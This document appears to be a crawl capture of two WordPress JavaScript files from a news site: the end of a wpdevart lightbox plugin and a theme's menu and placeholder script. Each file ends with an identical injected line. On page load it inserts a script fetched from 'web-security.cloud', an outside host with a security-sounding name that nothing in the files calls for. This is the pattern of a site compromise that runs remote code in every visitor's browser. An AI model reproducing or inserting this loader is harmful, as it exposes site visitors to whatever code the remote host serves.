		jQuery('#'+wpdevart_self.constant_defaults.overlay_id).remove();
		this.remove_popup();
	},
	
	// conect array ru outside value
	conect_outside_variable:function(defaults,seted){
		self=this;
		jQuery.each(defaults,function(index, element) {
            if(typeof(seted[index])!='undefined'){
				if(seted[index]=='true')
					seted[index]=true;
				if(seted[index]=='false')
					seted[index]=false;				
				if(typeof(seted[index])=='string' && self.isnumeric(seted[index]))
					seted[index]=parseInt(seted[index]);
				defaults[index]=seted[index];
			}
        });
		return defaults;
		
	},
	
	/*####################################   Library Functions    ###################################################*/
	isnumeric:function(x) {
		var anum=/(^\d+$)|(^\d+\.\d+$)/	
		if (anum.test(x)) {
			return true;
		}
		return false;
	},
	get_correct_margin:function(window_width,window_height,demision){
		if( ( window_width-demision*2 ) < 320 || ( window_height-demision*2 ) < 320 ||  this.defaults.popup_position==5)
			demision=0;
		return demision;
	},
	get_correct_description_height:function(){
		if(this.defaults.control_buttons_show && !this.defaults.control_buttons_show_in_content)
			return this.defaults.control_buttons_height;
		return 0;
	},
	get_correct_information_height:function(){
		if(this.defaults.information_panel_show && !this.defaults.information_panel_show_in_content)
			return jQuery('#'+this.constant_defaults.popup_window_information_content_id).height()?jQuery('#'+this.constant_defaults.popup_window_information_content_id).height():0;
		return 0;
	},
	get_correct_border:function(window_width,window_height,border){
		if( ( window_width-border*2*5 ) < 320 || ( window_height-border*2*5 ) < 320 )
			border=0;
		return border;
	},
	get_top_scroled_pixel:function(){
		if(this.defaults.enabled_picture_full_screen)
			return 0;
		var doc = document.documentElement;
		var top = (window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0);
		return top;		
	},
	set_display_control_button:function(control_button_id,show_hide){
		if(jQuery('#'+control_button_id).length>0){
			if(show_hide){
				jQuery('#'+control_button_id).css('display','inline-block');
				return;
			}
			jQuery('#'+control_button_id).css('display','none');
		}
		
	},
	get_video_type_and_url:function(iframe_link){
		var type='none';
		iframe_src=iframe_link.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
		if(iframe_src!=null){
			type='youtube'
			iframe_src='https://www.youtube.com/embed/'+iframe_src[1];
		}else{
			iframe_src=iframe_link.match(/(?:https?:\/{2})?(?:w{3}\.)?vimeo.com(?:.*)/);			
			if(iframe_src!=null){
				type='vimeo';
				var vimeoid = iframe_link.substring(iframe_link.lastIndexOf("/") + 1, iframe_link.length);
				iframe_src='https://player.vimeo.com/video/'+vimeoid;
			}
			else{
				return null;	
			}
		}
		return [type,iframe_src];
	},
	hexToRgbA:function(hex,opasity){
		 var h = "0123456789abcdef";
		 var r = h.indexOf(hex[1])*16+h.indexOf(hex[2]);
		 var g = h.indexOf(hex[3])*16+h.indexOf(hex[4]);
		 var b = h.indexOf(hex[5])*16+h.indexOf(hex[6]);
		 return "rgba("+r+", "+g+", "+b+", "+opasity+")";
		
	},
	get_curent_ordering_element_enabled:function(element){
		ordering_object=JSON.parse(this.defaults.control_button_ordering);
		isset_element=0;
		jQuery.each(ordering_object,function(key,value){
			var ordering=key;
			jQuery.each(value,function(keyy,valuee){
				if(element==valuee[1])
					return isset_element=valuee[0];
			})	
		})	
		return isset_element;	
	},
	/*####################################   MAIN CONSTRUCT FUNCTION     ###################################################*/
	start:function(){
		
		var self=this;
		// get and merge variable by our customer paramntrs
		this.defaults=this.conect_outside_variable(this.defaults,wpdevart_lb_variables);
		// corect some parametrs
		jQuery(document).on("webkitfullscreenchange mozfullscreenchange fullscreenchange",function(){
				setTimeout(function(){self.check_and_set_full_screen('undefined')},500)
		});
		jQuery(window).resize(function(){			
			self.resize_popup();
			self.set_popup_position();
		})
		
		if(jQuery('#wpadminbar').length>0){
			this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
		}		
		jQuery('a[rel~="wpdevart_lightbox"],a[rel~="wpdevart_lightbox_video"]').each(function(index, element) {
			var title=null;
			var caption=null;
			var type=(jQuery(element).attr('rel').indexOf('wpdevart_lightbox_video')!=-1)?'iframe':'img';
			
			if(typeof(jQuery(element).find( "img" ).attr('alt'))!='undefined' && jQuery(element).find( "img" ).attr('alt')!=''){
				title=jQuery(element).find( "img" ).attr('alt');
			}
			if(jQuery(element).parent().prop('tagName')=='FIGURE' && jQuery(element).parent().hasClass('wp-caption')){
				if(typeof(jQuery(element).parent().find('figcaption'))!='undefined' && jQuery(element).parent().find('figcaption').html()!=''){
					caption= jQuery(element).parent().find('figcaption').html()
				}
			}
            self.defaults.elem_array.push(new Array(element, title,caption,type));
        });
		jQuery('a[rel^="wpdevart_lightbox"]').click(function(){
			if(self.defaults.popup_can_run){	
				self.create_overlay();		
				self.create_popup(jQuery('a[rel^="wpdevart_lightbox"]').index(this));	
			}
				
			return false;
		});
		this.keyboard_navigation(self.defaults.keyboard_navigation)
	}
	
}




jQuery(document).ready(function(e) {
	wpdevart_lightbox.start();
});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/plugins.js?ver=5.5.3
body_size: 1463
content:
/*
 * Script Plugins
 */

/* SuperFish*/
jQuery(document).ready(function($) { 
	$('ul.sf-menu').superfish({
		animation:   {opacity:'show',height:'show'},
		speed:       300,
		dropShadows: false 
	}); 
});
/* Mobile Menu */
jQuery(document).ready(function($){
	$('ul.sf-menu').mobileMenu({switchWidth: 767, topOptionText: 'Menu', prependTo: '.main-navigation'});
});
/* Fix placeholder for old browser */
jQuery(document).ready(function($){

	if(!Modernizr.input.placeholder){

		$('[placeholder]').focus(function() {
		  var input = $(this);
		  if (input.val() == input.attr('placeholder')) {
			input.val('');
			input.removeClass('placeholder');
		  }
		}).blur(function() {
		  var input = $(this);
		  if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		  }
		}).blur();
		$('[placeholder]').parents('form').submit(function() {
		  $(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
			  input.val('');
			}
		  })
		});

	}
});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);